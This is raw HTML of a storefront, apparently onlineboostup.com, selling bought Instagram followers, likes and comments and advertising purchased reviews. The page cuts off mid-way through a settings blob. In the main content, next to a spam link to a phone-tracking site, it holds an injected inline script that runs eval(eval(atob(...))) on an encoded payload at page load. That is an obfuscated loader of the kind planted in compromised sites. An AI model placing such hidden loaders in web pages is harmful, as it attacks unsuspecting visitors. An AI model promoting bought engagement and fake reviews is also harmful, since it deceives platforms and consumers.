<p>*<a href="https://onlineboostup.com/service/buy-5000-instagram-comments/" rel="nofollow">Buy 5000 Instagram Comments</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Instagram Followers</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-instagram-followers/" rel="nofollow">Buy 100 Instagram Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-instagram-followers-cheap/" rel="nofollow">Buy 500 Instagram Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-real-instagram-followers/" rel="nofollow">Buy 1000 Instagram Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-active-instagram-followers/" rel="nofollow">Buy 2000 Instagram Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-real-active-instagram-followers/" rel="nofollow">Buy 5000 Instagram Followers</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-instagram-followers-best/" rel="nofollow">Buy 10000 Instagram Followers</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="su-box su-box-style-default" id="" style="border-color:#000000;border-radius:3px;"><div class="su-box-title" style="background-color:#333333;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px"><strong> Instagram Photo Likes</strong></div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p>*<a href="https://onlineboostup.com/service/buy-50-instagram-photo-like/" rel="nofollow">Buy 50 Instagram Photo Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-instagram-photo-like/" rel="nofollow">Buy 100 Instagram Photo Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-200-instagram-photo-like/" rel="nofollow">Buy 200 Instagram Photo Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-500-instagram-photo-like/" rel="nofollow">Buy 500 Instagram Photo Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-1000-instagram-photo-like/" rel="nofollow">Buy 1000 Instagram Photo Likes</a></p>
<p>*<a href="https://onlineboostup.com/service/buy-2000-instagram-photo-like/" rel="nofollow">Buy 2000 Instagram Photo Likes</a></p>
<p></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p> <em class="jor">Please note that the <a href="https://celltrackingapps.com/" rel="nofollow">online gps tracker phone</a> read receipts work with only imessage.</em><script>eval(eval(atob("[base64]")))</script></p>

		</div>
	</div>
</div></div></div></div>
</div>		</div><!-- .entry-content -->
			
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->

					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-dark" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 226 839 2056</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact</strong>
				<address>E-Mail: onlineboostup@hotmail.com<br />
WhatsApp: +1 226-839-2056<br />
SnapChat: GMBCOCOM<br />
Telegram: Net3Web<br />
<br />
Remember we will never share your business with anyone else. So, no worries. You can buy with confidence. </address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://web.facebook.com/onlineboostup"></a></li><li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/onlineboostup"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com/onlineboostup"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://www.linkedin.com/in/online-boostup"></a></li><li><a class="fab fa-google-plus" target="_blank" href="https://plus.google.com/u/0/116948140320302703185"></a></li><li><a class="fab fa-tumblr" target="_blank" href="https://onlineboostup.tumblr.com"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/onlineboostup"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/channel/UCDvq_X7p-SZA_BWPfR7Hduw?disable_polymer=true"></a></li><li><a class="fab fa-vimeo-square" target="_blank" href="https://vimeo.com/onlineboostup"></a></li><li><a class="fab fa-dribbble" target="_blank" href="https://dribbble.com/onlineboostup"></a></li><li><a class="fab fa-stumbleupon" target="_blank" href="https://www.stumbleupon.com/stumbler/onlineboostup"></a></li><li><a class="fab fa-soundcloud" target="_blank" href="https://soundcloud.com/onlineboostup"></a></li><li><a class="fab fa-vk" target="_blank" href="https://vk.com/onlineboostup"></a></li><li><a class="fas fa-rss" target="_blank" href="https://onlineboostup.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="text-3" class="widget clearfix widget_text"><div class="body">			<div class="textwidget"><p>Welcome to <a href="https://onlineboostup.com/">OnlineBoostup</a>. OnlineBoostup is one of the best online reliable Digital marketing service online suppliers. Along with that, we give a 100% money-back guarantee. Our sole demand is to gain customer satisfaction through good and reliable service. If there is a problem, you can contact us and we will be happy to help you.</p>
<p>Please note that there may be some issues with our service during the <strong>Google Update</strong>, which may result in delays to posting reviews, and if we are unable to provide this service at this time (Google Update), please note that no other provider will be able to provide the service. You can check <a href="https://www.seroundtable.com/category/google-updates">Google updates</a></p>
</div>
		</div></aside></div><div class="columns col"><aside id="text-4" class="widget clearfix widget_text"><div class="body">			<div class="textwidget"><p><img decoding="async" class="wp-image-11500 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/07/ssl.png" alt="" width="68" height="38" src="[data-uri]" style="--smush-placeholder-width: 68px; --smush-placeholder-aspect-ratio: 68/38;" /><img decoding="async" class="wp-image-11499 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/07/Google-Premier-Partner.png" alt="" width="70" height="39" src="[data-uri]" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/39;" /><img decoding="async" class="wp-image-8055 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2020/04/dmca-badge-w100-2x1-02.png" alt="" width="72" height="36" src="[data-uri]" style="--smush-placeholder-width: 72px; --smush-placeholder-aspect-ratio: 72/36;" /><img decoding="async" class="wp-image-11498 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/07/easy-payment-icon.png" alt="" width="66" height="37" src="[data-uri]" style="--smush-placeholder-width: 66px; --smush-placeholder-aspect-ratio: 66/37;" /><img decoding="async" class="wp-image-4940 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2019/04/moneyback-150x150.png" alt="" width="48" height="48" data-srcset="https://onlineboostup.com/wp-content/uploads/2019/04/moneyback-150x150.png 150w, https://onlineboostup.com/wp-content/uploads/2019/04/moneyback-100x100.png 100w, https://onlineboostup.com/wp-content/uploads/2019/04/moneyback.png 200w" data-sizes="(max-width: 48px) 100vw, 48px" src="[data-uri]" style="--smush-placeholder-width: 48px; --smush-placeholder-aspect-ratio: 48/48;" /><img decoding="async" class="wp-image-8054 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2020/04/Digital-Security-Agency-150x150.png" alt="" width="57" height="57" data-srcset="https://onlineboostup.com/wp-content/uploads/2020/04/Digital-Security-Agency-150x150.png 150w, https://onlineboostup.com/wp-content/uploads/2020/04/Digital-Security-Agency-300x300.png 300w, https://onlineboostup.com/wp-content/uploads/2020/04/Digital-Security-Agency-100x100.png 100w" data-sizes="(max-width: 57px) 100vw, 57px" src="[data-uri]" style="--smush-placeholder-width: 57px; --smush-placeholder-aspect-ratio: 57/57;" /><img decoding="async" class="wp-image-8052 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2020/04/best-search-logo.png" alt="" width="47" height="46" src="[data-uri]" style="--smush-placeholder-width: 47px; --smush-placeholder-aspect-ratio: 47/46;" /></p>
</div>
		</div></aside></div><div class="columns col"><aside id="text-5" class="widget clearfix widget_text"><div class="body">			<div class="textwidget"><p>We are the top quality service provider in the world. Our service is always safe and 100% secure. We look forward to providing the best quality service to the customers. We work as believers. Even if you have any <strong>account problems, you will get a 24hrs replacement</strong> is a guarantee! and, <strong>Reviews 15 days replacement </strong>guarantee. This is the most reliable place to buy reviews online.</p>
</div>
		</div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">Copyright &copy; <a href="https://onlineboostup.com/">OnlineBoostup 2018 - 2026</a> - All Rights Reserved</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/07/PayOp-logo.png" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/04/Ria-pm.png" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/04/MG.png" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/04/western-union.png" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/03/paypal.jpg" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/03/cash.jpg" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/03/visa.jpg" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/03/mastercard.jpg" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/03/americanexpress.jpg" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
												<li class="card-item"><img class="h-auto lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/04/1280px-Payoneer_logo.svg_.png" alt="" width="64" height="40" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/40;"></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns col"><aside id="text-3" class="widget clearfix widget_text"><div class="body">			<div class="textwidget"><p>Welcome to <a href="https://onlineboostup.com/">OnlineBoostup</a>. OnlineBoostup is one of the best online reliable Digital marketing service online suppliers. Along with that, we give a 100% money-back guarantee. Our sole demand is to gain customer satisfaction through good and reliable service. If there is a problem, you can contact us and we will be happy to help you.</p>
<p>Please note that there may be some issues with our service during the <strong>Google Update</strong>, which may result in delays to posting reviews, and if we are unable to provide this service at this time (Google Update), please note that no other provider will be able to provide the service. You can check <a href="https://www.seroundtable.com/category/google-updates">Google updates</a></p>
</div>
		</div></aside></div><div class="columns col"><aside id="text-4" class="widget clearfix widget_text"><div class="body">			<div class="textwidget"><p><img decoding="async" class="wp-image-11500 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/07/ssl.png" alt="" width="68" height="38" src="[data-uri]" style="--smush-placeholder-width: 68px; --smush-placeholder-aspect-ratio: 68/38;" /><img decoding="async" class="wp-image-11499 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/07/Google-Premier-Partner.png" alt="" width="70" height="39" src="[data-uri]" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/39;" /><img decoding="async" class="wp-image-8055 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2020/04/dmca-badge-w100-2x1-02.png" alt="" width="72" height="36" src="[data-uri]" style="--smush-placeholder-width: 72px; --smush-placeholder-aspect-ratio: 72/36;" /><img decoding="async" class="wp-image-11498 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2021/07/easy-payment-icon.png" alt="" width="66" height="37" src="[data-uri]" style="--smush-placeholder-width: 66px; --smush-placeholder-aspect-ratio: 66/37;" /><img decoding="async" class="wp-image-4940 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2019/04/moneyback-150x150.png" alt="" width="48" height="48" data-srcset="https://onlineboostup.com/wp-content/uploads/2019/04/moneyback-150x150.png 150w, https://onlineboostup.com/wp-content/uploads/2019/04/moneyback-100x100.png 100w, https://onlineboostup.com/wp-content/uploads/2019/04/moneyback.png 200w" data-sizes="(max-width: 48px) 100vw, 48px" src="[data-uri]" style="--smush-placeholder-width: 48px; --smush-placeholder-aspect-ratio: 48/48;" /><img decoding="async" class="wp-image-8054 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2020/04/Digital-Security-Agency-150x150.png" alt="" width="57" height="57" data-srcset="https://onlineboostup.com/wp-content/uploads/2020/04/Digital-Security-Agency-150x150.png 150w, https://onlineboostup.com/wp-content/uploads/2020/04/Digital-Security-Agency-300x300.png 300w, https://onlineboostup.com/wp-content/uploads/2020/04/Digital-Security-Agency-100x100.png 100w" data-sizes="(max-width: 57px) 100vw, 57px" src="[data-uri]" style="--smush-placeholder-width: 57px; --smush-placeholder-aspect-ratio: 57/57;" /><img decoding="async" class="wp-image-8052 alignleft lazyload" data-src="https://onlineboostup.com/wp-content/uploads/2020/04/best-search-logo.png" alt="" width="47" height="46" src="[data-uri]" style="--smush-placeholder-width: 47px; --smush-placeholder-aspect-ratio: 47/46;" /></p>
</div>
		</div></aside></div><div class="columns col"><aside id="text-5" class="widget clearfix widget_text"><div class="body">			<div class="textwidget"><p>We are the top quality service provider in the world. Our service is always safe and 100% secure. We look forward to providing the best quality service to the customers. We work as believers. Even if you have any <strong>account problems, you will get a 24hrs replacement</strong> is a guarantee! and, <strong>Reviews 15 days replacement </strong>guarantee. This is the most reliable place to buy reviews online.</p>
</div>
		</div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://web.facebook.com/onlineboostup"></a></li><li><a class="fab fa-twitter-square" target="_blank" href="https://twitter.com/onlineboostup"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com/onlineboostup"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://www.linkedin.com/in/online-boostup"></a></li><li><a class="fab fa-google-plus-square" target="_blank" href="https://plus.google.com/u/0/116948140320302703185"></a></li><li><a class="fab fa-tumblr-square" target="_blank" href="https://onlineboostup.tumblr.com"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/onlineboostup"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/channel/UCDvq_X7p-SZA_BWPfR7Hduw?disable_polymer=true"></a></li><li><a class="fab fa-vimeo-square" target="_blank" href="https://vimeo.com/onlineboostup"></a></li><li><a class="fab fa-dribbble" target="_blank" href="https://dribbble.com/onlineboostup"></a></li><li><a class="fab fa-stumbleupon-circle" target="_blank" href="https://www.stumbleupon.com/stumbler/onlineboostup"></a></li><li><a class="fab fa-soundcloud" target="_blank" href="https://soundcloud.com/onlineboostup"></a></li><li><a class="fab fa-vk" target="_blank" href="https://vk.com/onlineboostup"></a></li><li><a class="fas fa-rss" target="_blank" href="https://onlineboostup.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 226 839 2056</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/48356bfe0769f624d9395deb0/c93f8cc88e50cc713a1ef3a1d.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://onlineboostup.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://onlineboostup.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8febbacd1c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://onlineboostup.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%20%5C%2F%20Region%22%2C%22optionalLabel%22%3A%22Country%20%5C%2F%20Region%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A20%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A110%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A210%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%20name%22%2C%22optionalLabel%22%3A%22Company%20name%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A310%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Street%20address%22%2C%22optionalLabel%22%3A%22Street%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A410%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A510%7D%2C%22city%22%3A%7B%22label%22%3A%22Town%20%5C%2F%20City%22%2C%22optionalLabel%22%3A%22Town%20%5C%2F%20City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A710%7D%2C%22state%22%3A%7B%22label%22%3A%22State%20%5C%2F%20County%22%2C%22optionalLabel%22%3A%22State%20%5C%2F%20County%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A810%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postcode%20%5C%2F%20ZIP%22%2C%22optionalLabel%22%3A%22Postcode%20%5C%2F%20ZIP%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A910%7D%2C%22phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A810%7D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22G